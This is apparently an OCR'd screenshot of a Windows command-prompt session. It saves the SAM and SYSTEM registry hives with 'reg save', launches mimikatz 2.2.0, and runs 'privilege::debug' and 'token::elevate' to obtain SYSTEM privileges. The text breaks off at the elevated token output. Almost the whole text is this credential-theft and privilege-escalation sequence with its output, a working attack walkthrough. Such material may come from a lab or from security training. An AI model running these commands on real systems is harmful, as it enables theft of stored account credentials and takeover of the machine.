 Select mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg save hklm\SAM sam.hiv
File sam.hiv already exists. Overwrite (Yes/No)?yes
The operation completed successfully.
C:\Windows\system32>reg save hklm\SYSTEM system.hiv
File system.hiv already exists. Overwrite (Yes/No)?yes
The operation completed successfully.
C:\Windows\system32>cd C:\Users\dotiensi153\Downloads\mimikatz-master\mimikatz-master\x64
C:\Users\dotiensi153\Downloads\mimikatz-master\mimikatz-master\x64>mimikatz
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM